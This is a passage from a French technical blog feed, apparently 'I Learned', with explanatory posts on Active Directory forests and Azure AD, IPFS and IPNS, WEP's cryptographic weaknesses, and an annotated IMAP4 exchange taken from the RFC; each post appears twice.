Il devient alors possible de combiner plusieurs domaines entre eux en un tout unique descendant d’un objet central. C’est ainsi que naissent les forêts. Par conséquent, il faut les voir comme des sortes « d’Active Directory d’Active Directory » où un domaine principal contient plusieurs sous-domaines enfants, donc différentes relations de confiances sont présentes entre ces différents sous-domaines. Les domaines deviennent donc des objets comme les utilisateurs par exemple, et des politiques très générales d’encadrement peuvent être déployées de manière très efficiente. Les ressources entre domaines différents sont désormais partagées, et des rôles de pouvoir spécifiques se mettent en place. L’exemple le plus flagrant est celui de l’Administrateur. En outre, dans un domaine unique, ce dernier est membre de trois groupes différents, bien sur, le groupe d’administrateurs local du contrôleur de domaine, le groupe « Domain Admins » et enfin le groupe « Enterprise Admins ». Ces deux groupes renvoient à deux choses différentes. Le premier concerne le domaine uniquement, alors que le second concerne la forêt dans son entièreté. Lorsque nous sommes dans une forêt, les mécanismes qui entrent en jeux sont les mêmes que dans un domaine, à la différence près que des objets d’un domaine externe peuvent interagir avec d’autres domaines. Ainsi, l’authentification Kerberos est partagée, et il en va de même pour l’annuaire LDAP.

Vers plus de Cloud
L’une des plus grosses modifications récentes à cette architecture, est l’apport du Cloud. Le Cloud est une technologie révolutionnaire dans bien des domaines, entre autre le déploiement large de services et leur décentralisation, l’automatisation de plus en plus de tâches grâce au DevOps. C’est dans cette optique que Microsoft a pensé son infrastructure de Cloud nommé Azure. Bien sûr, comme à son habitude, Microsoft l’implémente à toutes les sauces, en premier lieu avec le DevOps (les pipelines Azure) et le stockage de données. Mais ils s’en sont également servi pour moderniser Active Directory en introduisant Azure Active Directory. Le concept en lui-même n’est pas bien différent de l’Active Directory standard, mais certains points de différences subsistent. Il n’y a plus de groupes mais des rôles, et les privilèges sont remplacés. Ils introduisent une décentralisation des applications notamment, et il existe un lien très fort entre un Active Directory standard et un Azure Active Directory, en outre ils peuvent être liés entre eux dans un même environnement.
Conclusion
J’espère que cet article vous a plu, si vous souhaitez aller plus loin, il existe énormément de ressources différentes, je pense notamment aux vidéos de Processus Thief, le blog de Pixis et de inf0sec (et éventuellement le mien) !
Comment fonctionne IPFS ?
I Learned par Eban le 14/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Aujourd'hui la tendance est de plus en plus à la décentralisation, dans ce mouvement, a été créé le protocole IPFS (Interplanetary File System, rien que ça oui). C'est un protocole qui a pour objectif de stocker des fichiers de n'importe quel type (image, vidéo, document texte, site web...) de façon décentralisée.
Ce protocole fonctionne en paire à paire (P2P) afin de garantir une plus grande accessibilité des fichiers hébergés.
Un changement de paradigme
Aujourd'hui sur le web, quand on fait la requête HTTP GET https://ilearned.eu/static/img/favicon.webp on va demander au serveur à l'adresse ilearned.eu le fichier contenu dans le chemin /static/img/favicon.webp. Le serveur pourrait alors nous renvoyer le favicon que nous cherchons, ou n'importe quoi d'autre, comme une photo de chaton.
Avec HTTP, on demande le contenu à un emplacement, pas un fichier spécifique directement.
Avec IPFS c'est tout à fait différent, plutôt que d'aller demander le fichier contenu à l'emplacement /static/img/favicon.webp, on va demander le hash du fichier que nous souhaitons consulter.
Si je souhaite consulter le favicon d'I Learned, je vais demander le hash (appelé CID) QmfJpxjQezydRAswGezKs9qqqM1fFAjEZRgA4VdwwCNUsw. Je suis alors sûr de recevoir l'image que j'ai demandé, et pas une photo de chaton qui aurait un CID (hash) différent (ici, QmYKfEPmNbuN9mYYmPENvpNpQ6yQQ3d1EfynYNA6qPGjTA).
Comment accéder aux fichiers ?
Savoir représenter des fichiers, c'est bien beau, mais encore faut-il pouvoir y accéder 😅. Avec IPFS, chaque nœud du réseau ont une paire de clé qui leur permet d'échanger des informations de façon chiffrée, mais aussi d'être identifié. Tous les nœuds du réseau stockent une DHT (Distributed Hash Table, table de condensats distribuée) cette table met en relation les différents nœuds du réseau et les données qu'ils partagent, mais aussi leur multiadresse. Une multiadresse, c'est une chaine de caractère qui permet de renseigner directement comment contacter un nœud, par exemple /ip4/89.234.156.60/udp/1234 indique de contacter l'adresse IPv4 89.234.156.60 en utilisant le protocole UDP sur le port 1234.
.webp)
IPNS
Du fait de son fonctionnement basé sur des hash au lieu de la localisation d'un fichier, IPFS souffre d'un problème majeur. Si vous souhaitez partager avec une amie un document texte, vous devriez donner à cette amie un nouveau lien à chaque fois que le fichier change, ne serait-ce que d'un caractère. Afin de répondre à cette problématique, IPNS (InterPlanetary Name System) a été créé.
Comme nous l'avons vu plus tôt, chaque nœud du réseau a une paire de clés qui lui est propre. Vous pouvez publier un fichier spécifique à l'emplacement /ipns/cléPublique grâce à l'outil de ligne de commande de IPFS. Il est possible de générer plusieurs clés afin d'avoir plusieurs "noms de domaines".
Vous pouvez donc maintenant simplement partager votre clé publique avec votre amie, et celle-ci pourra accéder au fichier texte que vous souhaitiez partager !
Il existe aussi la possibilité d'utiliser le système de DNS "classique" en ajoutant un record TXT à l'emplacement _dnslink.YOURNDD avec pour contenu dnslink=/ipfs/CID. Ainsi, ipfs.eban.eu.org est accessible depuis IPFS à partir de l'adresse /ipns/ipfs.eban.eu.org car il contient le record suivant :
_dnslink.ipfs.eban.eu.org. 1555 IN TXT "dnslink=/ipfs/QmQS9TDSi8RmLzM6QFaRcCkdnqUbGpXsFDG1iuyXnx9brm"
J'espère que cet article sur IPFS vous aura plu, c'est un protocole que je trouve, à titre personnel, très intéressant et prometteur à beaucoup d'égards. Il est par exemple utilisé pour stocker un clone de Wikipédia de façon décentralisée afin d'assurer que tout le monde puisse y accéder n'importe quand. Ce genre d'initiative va dans le sens d'un internet plus décentralisé, et donc moins dépendant des grosses sociétés tech (les GAFAM).
Comment fonctionne IPFS ?
I Learned par Eban le 14/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Aujourd’hui la tendance est de plus en plus à la décentralisation, dans ce mouvement, a été créé le protocole IPFS (Interplanetary File System, rien que ça oui). C’est un protocole qui a pour objectif de stocker des fichiers de n’importe quel type (image, vidéo, document texte, site web…) de façon décentralisée.
Ce protocole fonctionne en paire à paire (P2P) afin de garantir une plus grande accessibilité des fichiers hébergés.
Un changement de paradigme
Aujourd’hui sur le web, quand on fait la requête HTTP GET https://ilearned.eu/static/img/favicon.png on va demander au serveur à l’adresse ilearned.eu le fichier contenu dans le chemin /static/img/favicon.png. Le serveur pourrait alors nous renvoyer le favicon que nous cherchons, ou n’importe quoi d’autre, comme une photo de chaton.
Avec HTTP, on demande le contenu à un emplacement, pas un fichier spécifique directement.
Avec IPFS c’est tout à fait différent, plutôt que d’aller demander le fichier contenu à l’emplacement /static/img/favicon.png, on va demander le hash du fichier que nous souhaitons consulter.
Si je souhaite consulter le favicon d’I Learned, je vais demander le hash (appelé CID) QmfJpxjQezydRAswGezKs9qqqM1fFAjEZRgA4VdwwCNUsw. Je suis alors sûr de recevoir l’image que j’ai demandé, et pas une photo de chaton qui aurait un CID (hash) différent (ici, QmYKfEPmNbuN9mYYmPENvpNpQ6yQQ3d1EfynYNA6qPGjTA).
Comment accéder aux fichiers ?
Savoir représenter des fichiers, c’est bien beau, mais encore faut-il pouvoir y accéder 😅. Avec IPFS, chaque nœud du réseau ont une paire de clé qui leur permet d’échanger des informations de façon chiffrée, mais aussi d’être identifié. Tous les nœuds du réseau stockent une DHT (Distributed Hash Table, table de condensats distribuée) cette table met en relation les différents nœuds du réseau et les données qu’ils partagent, mais aussi leur multiadresse. Une multiadresse, c’est une chaine de caractère qui permet de renseigner directement comment contacter un nœud, par exemple /ip4/89.234.156.60/udp/1234 indique de contacter l’adresse IPv4 89.234.156.60 en utilisant le protocole UDP sur le port 1234.
.png)
IPNS
Du fait de son fonctionnement basé sur des hash au lieu de la localisation d’un fichier, IPFS souffre d’un problème majeur. Si vous souhaitez partager avec une amie un document texte, vous devriez donner à cette amie un nouveau lien à chaque fois que le fichier change, ne serait-ce que d’un caractère. Afin de répondre à cette problématique, IPNS (InterPlanetary Name System) a été créé.
Comme nous l’avons vu plus tôt, chaque nœud du réseau a une paire de clés qui lui est propre. Vous pouvez publier un fichier spécifique à l’emplacement /ipns/cléPublique grâce à l’outil de ligne de commande de IPFS. Il est possible de générer plusieurs clés afin d’avoir plusieurs “noms de domaines”.
Vous pouvez donc maintenant simplement partager votre clé publique avec votre amie, et celle-ci pourra accéder au fichier texte que vous souhaitiez partager !
Il existe aussi la possibilité d’utiliser le système de DNS “classique” en ajoutant un record TXT à l’emplacement _dnslink.YOURNDD avec pour contenu dnslink=/ipfs/CID. Ainsi, ipfs.eban.eu.org est accessible depuis IPFS à partir de l’adresse /ipns/ipfs.eban.eu.org car il contient le record suivant :
_dnslink.ipfs.eban.eu.org. 1555 IN TXT "dnslink=/ipfs/QmQS9TDSi8RmLzM6QFaRcCkdnqUbGpXsFDG1iuyXnx9brm"
J’espère que cet article sur IPFS vous aura plu, c’est un protocole que je trouve, à titre personnel, très intéressant et prometteur à beaucoup d’égards. Il est par exemple utilisé pour stocker un clone de Wikipédia de façon décentralisée afin d’assurer que tout le monde puisse y accéder n’importe quand. Ce genre d’initiative va dans le sens d’un internet plus décentralisé, et donc moins dépendant des grosses sociétés tech (les GAFAM).
Le fonctionnement de WEP
I Learned par Ramle le 13/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Pour se connecter à Internet on utilise énormément des réseaux wifi, mais sont-ils pour autant sécurisés correctement ? Dans cet article, je vais parler de WEP.
Fonctionnement de WEP
Les prémices du wifi commencent il y a bien longtemps, dans les années nonante. La norme IEE 802.11 couvre la norme WIFI, originellement la fréquence est 2.4 GHz et la vitesse entre 1Mb/s et 2Mb/s. À l'origine il y avait 2 manières de faire, au tout début de la norme, c'était ouvert, pas de chiffrement n'importe qui pouvait se connecter à un point d'accès et lire ce qui y passait. Assez rapidement la norme WEP est arrivé, elle propose un ajout de sécurité. WEP utilise une clé de chiffrement de 40 ou 104 bits. Pour éviter que chaque paquet utilise la même clé un vecteur d'initialisation de 24 bits est utilisé, on arrive donc à 64 ou 128 bits pour la taille de la clé, il change pour chaque trame réseau. Les paquets sont chiffrés avec RC4, le problème est que pour avoir un minimum de sécurité, il faut une clé d'une taille plus importante, on répète alors la clé d'origine 32 fois (pour une clé de 64 bits à la base) ou 16 fois (pour une clé de 128 bits). Sur base de la clé privée on va générer une "seed" pour un générateur de nombre pseudo aléatoire (PRGA), une seed c'est ce qui est utilisé comme base pour les PRGA (si on connait la seed on peut ainsi retrouver plus facilement un nombre généré). Pour chiffrer chaque message en RC4 on aura besoins d'une clé de la même taille que le message + la somme d'intégrité qui utilise du CRC32 (qui prends 4 octets). On appelle cette suite aléatoire le keystream. Une fois le keystream obtenu on fait un XOR avec les données et la clé. Mais comment les 2 machines font pour connaitre le vecteur d'initialisation me diriez-vous ? Il est tout simplement envoyé en clair, ce qui niveau sécurité est loin d'être optimal. En WEP un message envoyé ressemble à ça :

Nous avons vu comment un échange se passe, mais comment authentifier le routeur ? Un pirate pourrait sans problème faire une attaque de l'homme du milieu pour récupérer la clé. Il y a un premier handshake, le client va dire au routeur qu'il veut se connecter, le routeur va lui répondre avec un texte que l'utilisateur devra lui répondre chiffré. Le routeur va vérifier qu'il est capable de déchiffrer les données.
Faiblesse du WEP
Un attaquant pour essayer de casser du WEP peut analyser les trames réseaux. Le souci est que presque tout est chiffré sur base d'une clé inconnue. Résumons donc les informations visible en clair :
- Le vecteur d'initialisation
- La taille de clé
Le vecteur d'initialisation ne fait que 24 bits, la probabilité de réutilisation du même au bout d'un certain nombre de paquets est donc fort probable or comme nous l'avons vu RC4 utilise XOR, et si la même clé est utilisée plusieurs fois, il peut être plus simple de retrouver la clé. On peut donc, sur base du vecteur d'initialisation qui est visible, repérer des valeurs similaire et récupérer la clé.
WEP comme on l'a vu est très peu sécurisé, de nos jours des technologies comme WPA devrait être utilisé, nous en reparlerons d'ailleurs dans un prochain article ;)
Le fonctionnement de WEP
I Learned par Ramle le 13/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Pour se connecter à Internet on utilise énormément des réseaux wifi, mais sont-ils pour autant sécurisés correctement ? Dans cet article, je vais parler de WEP.
Fonctionnement de WEP
Les prémices du wifi commencent il y a bien longtemps, dans les années nonante. La norme IEE 802.11 couvre la norme WIFI, originellement la fréquence est 2.4 GHz et la vitesse entre 1Mb/s et 2Mb/s. À l’origine il y avait 2 manières de faire, au tout début de la norme, c’était ouvert, pas de chiffrement n’importe qui pouvait se connecter à un point d’accès et lire ce qui y passait. Assez rapidement la norme WEP est arrivé, elle propose un ajout de sécurité. WEP utilise une clé de chiffrement de 40 ou 104 bits. Pour éviter que chaque paquet utilise la même clé un vecteur d’initialisation de 24 bits est utilisé, on arrive donc à 64 ou 128 bits pour la taille de la clé, il change pour chaque trame réseau. Les paquets sont chiffrés avec RC4, le problème est que pour avoir un minimum de sécurité, il faut une clé d’une taille plus importante, on répète alors la clé d’origine 32 fois (pour une clé de 64 bits à la base) ou 16 fois (pour une clé de 128 bits). Sur base de la clé privée on va générer une “seed” pour un générateur de nombre pseudo aléatoire (PRGA), une seed c’est ce qui est utilisé comme base pour les PRGA (si on connait la seed on peut ainsi retrouver plus facilement un nombre généré). Pour chiffrer chaque message en RC4 on aura besoins d’une clé de la même taille que le message + la somme d’intégrité qui utilise du CRC32 (qui prends 4 octets). On appelle cette suite aléatoire le keystream. Une fois le keystream obtenu on fait un XOR avec les données et la clé. Mais comment les 2 machines font pour connaitre le vecteur d’initialisation me diriez-vous ? Il est tout simplement envoyé en clair, ce qui niveau sécurité est loin d’être optimal. En WEP un message envoyé ressemble à ça :

Nous avons vu comment un échange se passe, mais comment authentifier le routeur ? Un pirate pourrait sans problème faire une attaque de l’homme du milieu pour récupérer la clé. Il y a un premier handshake, le client va dire au routeur qu’il veut se connecter, le routeur va lui répondre avec un texte que l’utilisateur devra lui répondre chiffré. Le routeur va vérifier qu’il est capable de déchiffrer les données.
Faiblesse du WEP
Un attaquant pour essayer de casser du WEP peut analyser les trames réseaux. Le souci est que presque tout est chiffré sur base d’une clé inconnue. Résumons donc les informations visible en clair :
- Le vecteur d’initialisation
- La taille de clé
Le vecteur d’initialisation ne fait que 24 bits, la probabilité de réutilisation du même au bout d’un certain nombre de paquets est donc fort probable or comme nous l’avons vu RC4 utilise XOR, et si la même clé est utilisée plusieurs fois, il peut être plus simple de retrouver la clé. On peut donc, sur base du vecteur d’initialisation qui est visible, repérer des valeurs similaire et récupérer la clé.
WEP comme on l’a vu est très peu sécurisé, de nos jours des technologies comme WPA devrait être utilisé, nous en reparlerons d’ailleurs dans un prochain article ;)
Comment fonctionne le protocole IMAP ?
I Learned par Eban le 12/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Dans un précédent article, nous avions étudié le fonctionnement du protocole POP3. Cet article sera dédié à un protocole alternatif à POP3, IMAP.
IMAP (Internet Message Access Protocol) est un protocole créé pour des usages plus avancés que POP3. Il intègre nativement le support des dossiers de mail par exemple. Ci-dessous, un exemple d'échange IMAP4 issu de la RFC que nous allons détailler.
S: * OK [CAPABILITY STARTTLS AUTH=SCRAM-SHA-256 LOGINDISABLED
IMAP4rev2] IMAP4rev2 Service Ready
C: a000 starttls
S: a000 OK Proceed with TLS negotiation
<TLS negotiation>
C: A001 AUTHENTICATE SCRAM-SHA-256 biwsbj11c2VyLHI9ck9wck5HZndFYmVSV2diTkVrcU8=
S: + cj1yT3ByTkdmd0ViZVJXZ2JORWtxTyVodllEcFdVYTJSYVRDQWZ1eEZJbGopaE5sRiRrMCxzPVcyMlphSjBTTlk3c29Fc1VFamI2Z1E9PSxpPTQwOTY=
C: Yz1iaXdzLHI9ck9wck5HZndFYmVSV2diTkVrcU8laHZZRHBXVWEyUmFUQ0FmdXhGSWxqKWhObEYkazAscD1kSHpiWmFwV0lrNGpVaE4rVXRlOXl0YWc5empmTUhnc3FtbWl6N0FuZFZRPQ==
S: + dj02cnJpVFJCaTIzV3BSUi93dHVwK21NaFVaVW4vZEI1bkxUSlJzamw5NUc0PQ==
C:
S: A001 OK SCRAM-SHA-256 authentication successful
C: babc ENABLE IMAP4rev2
S: * ENABLED IMAP4rev2
S: babc OK Some capabilities enabled
C: a002 select inbox
S: * 18 EXISTS
S: * FLAGS (\Answered \Flagged \Deleted \Seen \Draft)
S: * OK [UIDVALIDITY 3857529045] UIDs valid
S: * LIST () "/" INBOX ("OLDNAME" ("inbox"))
S: a002 OK [READ-WRITE] SELECT completed
C: a003 fetch 12 full
S: * 12 FETCH (FLAGS (\Seen) INTERNALDATE
"17-Jul-1996 02:44:25 -0700" RFC822.SIZE 4286 ENVELOPE (
"Wed, 17 Jul 1996 02:23:25 -0700 (PDT)"
"IMAP4rev2 WG mtg summary and minutes"
(("Terry Gray" NIL "gray" "cac.washington.edu"))
(("Terry Gray" NIL "gray" "cac.washington.edu"))
(("Terry Gray" NIL "gray" "cac.washington.edu"))
((NIL NIL "imap" "cac.washington.edu"))
((NIL NIL "minutes" "CNRI.Reston.VA.US")
("John Klensin" NIL "KLENSIN" "MIT.EDU")) NIL NIL
"<B27397-0100000@cac.washington.ed>")
BODY ("TEXT" "PLAIN" ("CHARSET" "US-ASCII") NIL NIL "7BIT"
3028 92))
S: a003 OK FETCH completed
C: a004 fetch 12 body[header]
S: * 12 FETCH (BODY[HEADER] {342}
S: Date: Wed, 17 Jul 1996 02:23:25 -0700 (PDT)
S: From: Terry Gray <gray@cac.washington.edu>
S: Subject: IMAP4rev2 WG mtg summary and minutes
S: To: imap@cac.washington.edu
S: cc: minutes@CNRI.Reston.VA.US, John Klensin <KLENSIN@MIT.EDU>
S: Message-Id: <B27397-0100000@cac.washington.edu>
S: MIME-Version: 1.0
S: Content-Type: TEXT/PLAIN; CHARSET=US-ASCII
S:
S: )
S: a004 OK FETCH completed
C: a005 store 12 +flags \deleted
S: * 12 FETCH (FLAGS (\Seen \Deleted))
S: a005 OK +FLAGS completed
C: a006 logout
S: * BYE IMAP4rev2 server terminating connection
S: a006 OK LOGOUT completed
Ça fait beaucoup de choses 😅 Détaillons tout ça étape par étape
-
Ici, le serveur indique les extensions qu'il supporte ainsi que sa version.
Le client lui répond ensuite en indiquant qu'il souhaite utiliser STARTTLS, un échange de clé TLS est initié. Vous avez peut-être remarqué le
a000au début des commandes. Cet identifiant est appelé tag, le client doit en générer un à chaque commande, il permet d'identifier la commande.
S: * OK [CAPABILITY STARTTLS AUTH=SCRAM-SHA-256 LOGINDISABLED
IMAP4rev2] IMAP4rev2 Service Ready
C: a000 starttls
S: a000 OK Proceed with TLS negotiation
<TLS negotiation>
- Ici, le client s'authentifie auprès du serveur
C: A001 AUTHENTICATE SCRAM-SHA-256
biwsbj11c2VyLHI9ck9wck5HZndFYmVSV2diTkVrcU8=
S: + cj1yT3ByTkdmd0ViZVJXZ2JORWtxTyVodllEcFdVYTJSYVRDQWZ1eEZJbGopaE5sRiRrMCxzPVcyMlphSjBTTlk3c29Fc1VFamI2Z1E9PSxpPTQwOTY=
C: Yz1iaXdzLHI9ck9wck5HZndFYmVSV2diTkVrcU8laHZZRHBXVWEyUmFUQ0FmdXhGSWxqKWhObEYkazAscD1kSHpiWmFwV0lrNGpVaE4rVXRlOXl0YWc5empmTUhnc3FtbWl6N0FuZFZRPQ==
S: + dj02cnJpVFJCaTIzV3BSUi93dHVwK21NaFVaVW4vZEI1bkxUSlJzamw5NUc0PQ==
C:
S: A001 OK SCRAM-SHA-256 authentication successful
Tous les champs ci-dessus sont encodés en base 64, la version décodée est ci-dessous
C: A001 AUTHENTICATE SCRAM-SHA-256 n,,n=user,r=rOprNGfwEbeRWgbNEkqO
S: + r=rOprNGfwEbeRWgbNEkqO%hvYDpWUa2RaTCAfuxFIlj)hNlF$k0,s=W22ZaJ0SNY7soEsUEjb6gQ==,i=4096
C: c=biws,r=rOprNGfwEbeRWgbNEkqO%hvYDpWUa2RaTCAfuxFIlj)hNlF$k0,p=dHzbZapWIk4jUhN+Ute9ytag9zjfMHgsqmmiz7AndVQ=
S: + v=6rriTRBi23WpRR/wtup+mMhUZUn/dB5nLTJRsjl95G4=
C:
S: A001 OK SCRAM-SHA-256 authentication successful
Ici le protocole utilisé pour l'authentification est SCRAM-SHA-256, celui ci ne sera pas plus détaillé dans cet article, mais il le sera dans un prochain ;).
- Le client indique simplement quelle version d'IMAP il souhaite utiliser
C: babc ENABLE IMAP4rev2
S: * ENABLED IMAP4rev2
- Le client sélectionne la boite mail qu'il souhaite consulter, ici, c'est "inbox". Le serveur répond en indiquant, entre autre, les différents "flag" autorisés. Ces derniers peuvent changer d'une implémentation à l'autre, mais aussi le nombre de messages présents sur le serveur (ici, 18).
C: a002 select inbox
S: * 18 EXISTS
S: * FLAGS (\Answered \Flagged \Deleted \Seen \Draft)
S: * OK [UIDVALIDITY 3857529045] UIDs valid
S: * LIST () "/" INBOX ("OLDNAME" ("inbox"))
S: a002 OK [READ-WRITE] SELECT completed
- Ici, le client va demander au serveur de lui envoyer le message qui a pour ID 12.
Le serveur répond en indiquant, dans l'ordre, les différents Flags, la date, la taille du message en octets, l'enveloppe (qui contient toutes les "métadonnées" du mail, le destinataire, l'objet, la date d'envoi etc.) et le corps du message.
C: a003 fetch 12 full
S: * 12 FETCH (
FLAGS (\Seen)
INTERNALDATE 17-Jul-1996 02:44:25 -0700"
RFC822.SIZE 4286
ENVELOPE (
"Wed, 17 Jul 1996 02:23:25 -0700 (PDT)"
"IMAP4rev2 WG mtg summary and minutes"
(("Terry Gray" NIL "gray" "cac.washington.edu"))
(("Terry Gray" NIL "gray" "cac.washington.edu"))
(("Terry Gray" NIL "gray" "cac.washington.edu"))
((NIL NIL "imap" "cac.washington.edu"))
((NIL NIL "minutes" "CNRI.Reston.VA.US")
("John Klensin" NIL "KLENSIN" "MIT.EDU")) NIL NIL
"<B27397-0100000@cac.washington.ed>"
)
BODY (
"TEXT" "PLAIN" ("CHARSET" "US-ASCII") NIL NIL "7BIT" 3028 92)
)
S: a003 OK FETCH completed
Dans la requête suivante, le client demande au serveur de voir le header, le serveur lui renvoie en fait l'enveloppe mais affichée d'une manière différente
C: a004 fetch 12 body[header]
S: * 12 FETCH (BODY[HEADER] {342}
S: Date: Wed, 17 Jul 1996 02:23:25 -0700 (PDT)
S: From: Terry Gray <gray@cac.washington.edu>
S: Subject: IMAP4rev2 WG mtg summary and minutes
S: To: imap@cac.washington.edu
S: cc: minutes@CNRI.Reston.VA.US, John Klensin <KLENSIN@MIT.EDU>
S: Message-Id: <B27397-0100000@cac.washington.edu>
S: MIME-Version: 1.0
S: Content-Type: TEXT/PLAIN; CHARSET=US-ASCII
S:
S: )
S: a004 OK FETCH completed
- Enfin, le client ajoute le flag deleted au message d'ID 12, ce qui le place donc dans la corbeille. (ici on ajoute des flags avec +flags, et si on voulait enlever le flag deleted du message 12, on ferait -flags).
C: a005 store 12 +flags \deleted
S: * 12 FETCH (FLAGS (\Seen \Deleted))
S: a005 OK +FLAGS completed
Voilà cet échange déchiffré, comme vous avez pu le voir, IMAP embarque des fonctionnalités supplémentaires par rapport à POP3, comme les Flags. Niveau sécurité, IMAP propose en plus de STARTTLS un port dédié aux communications chiffrées, le port 993, un sysadmin soucieux de la confidentialité des mails échangés sur son réseau pourrait donc bloquer le port 143 (port par défaut d'IMAP) pour forcer à passer par le port 993, et donc par une communication chiffrée. Une telle pratique peut néanmoins poser d'évidents problèmes de compatibilité. Il n'existe pas avec IMAP de mécanisme semblable avec DMARC pour qu'un serveur puisse forcer ses clients à utiliser une connexion chiffrée.
Comment fonctionne le protocole IMAP ?
I Learned par Eban le 12/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Dans un précédent article, nous avions étudié le fonctionnement du protocole POP3. Cet article sera dédié à un protocole alternatif à POP3, IMAP.
IMAP (Internet Message Access Protocol) est un protocole créé pour des usages plus avancés que POP3. Il intègre nativement le support des dossiers de mail par exemple. Ci-dessous, un exemple d’échange IMAP4 issu de la RFC que nous allons détailler.
S: * OK [CAPABILITY STARTTLS AUTH=SCRAM-SHA-256 LOGINDISABLED
IMAP4rev2] IMAP4rev2 Service Ready
C: a000 starttls
S: a000 OK Proceed with TLS negotiation
<TLS negotiation>
C: A001 AUTHENTICATE SCRAM-SHA-256 biwsbj11c2VyLHI9ck9wck5HZndFYmVSV2diTkVrcU8=
S: + cj1yT3ByTkdmd0ViZVJXZ2JORWtxTyVodllEcFdVYTJSYVRDQWZ1eEZJbGopaE5sRiRrMCxzPVcyMlphSjBTTlk3c29Fc1VFamI2Z1E9PSxpPTQwOTY=
C: Yz1iaXdzLHI9ck9wck5HZndFYmVSV2diTkVrcU8laHZZRHBXVWEyUmFUQ0FmdXhGSWxqKWhObEYkazAscD1kSHpiWmFwV0lrNGpVaE4rVXRlOXl0YWc5empmTUhnc3FtbWl6N0FuZFZRPQ==
S: + dj02cnJpVFJCaTIzV3BSUi93dHVwK21NaFVaVW4vZEI1bkxUSlJzamw5NUc0PQ==
C:
S: A001 OK SCRAM-SHA-256 authentication successful
C: babc ENABLE IMAP4rev2
S: * ENABLED IMAP4rev2
S: babc OK Some capabilities enabled
C: a002 select inbox
S: * 18 EXISTS
S: * FLAGS (\Answered \Flagged \Deleted \Seen \Draft)
S: * OK [UIDVALIDITY 3857529045] UIDs valid
S: * LIST () "/" INBOX ("OLDNAME" ("inbox"))
S: a002 OK [READ-WRITE] SELECT completed
C: a003 fetch 12 full
S: * 12 FETCH (FLAGS (\Seen) INTERNALDATE
"17-Jul-1996 02:44:25 -0700" RFC822.SIZE 4286 ENVELOPE (
"Wed, 17 Jul 1996 02:23:25 -0700 (PDT)"
"IMAP4rev2 WG mtg summary and minutes"
(("Terry Gray" NIL "gray" "cac.washington.edu"))
(("Terry Gray" NIL "gray" "cac.washington.edu"))
(("Terry Gray" NIL "gray" "cac.washington.edu"))
((NIL NIL "imap" "cac.washington.edu"))
((NIL NIL "minutes" "CNRI.Reston.VA.US")
("John Klensin" NIL "KLENSIN" "MIT.EDU")) NIL NIL
"<B27397-0100000@cac.washington.ed>")
BODY ("TEXT" "PLAIN" ("CHARSET" "US-ASCII") NIL NIL "7BIT"
3028 92))
S: a003 OK FETCH completed
C: a004 fetch 12 body[header]
S: * 12 FETCH (BODY[HEADER] {342}
S: Date: Wed, 17 Jul 1996 02:23:25 -0700 (PDT)
S: From: Terry Gray <gray@cac.washington.edu>
S: Subject: IMAP4rev2 WG mtg summary and minutes
S: To: imap@cac.washington.edu
S: cc: minutes@CNRI.Reston.VA.US, John Klensin <KLENSIN@MIT.EDU>
S: Message-Id: <B27397-0100000@cac.washington.edu>
S: MIME-Version: 1.0
S: Content-Type: TEXT/PLAIN; CHARSET=US-ASCII
S:
S: )
S: a004 OK FETCH completed
C: a005 store 12 +flags \deleted
S: * 12 FETCH (FLAGS (\Seen \Deleted))
S: a005 OK +FLAGS completed
C: a006 logout
S: * BYE IMAP4rev2 server terminating connection
S: a006 OK LOGOUT completed
Ça fait beaucoup de choses 😅 Détaillons tout ça étape par étape
-
Ici, le serveur indique les extensions qu’il supporte ainsi que sa version.
Le client lui répond ensuite en indiquant qu’il souhaite utiliser STARTTLS, un échange de clé TLS est initié. Vous avez peut-être remarqué le
a000au début des commandes. Cet identifiant est appelé tag, le client doit en générer un à chaque commande, il permet d’identifier la commande.
S: * OK [CAPABILITY STARTTLS AUTH=SCRAM-SHA-256 LOGINDISABLED
IMAP4rev2] IMAP4rev2 Service Ready
C: a000 starttls
S: a000 OK Proceed with TLS negotiation
<TLS negotiation>
- Ici, le client s’authentifie auprès du serveur
C: A001 AUTHENTICATE SCRAM-SHA-256
biwsbj11c2VyLHI9ck9wck5HZndFYmVSV2diTkVrcU8=
S: + cj1yT3ByTkdmd0ViZVJXZ2JORWtxTyVodllEcFdVYTJSYVRDQWZ1eEZJbGopaE5sRiRrMCxzPVcyMlphSjBTTlk3c29Fc1VFamI2Z1E9PSxpPTQwOTY=
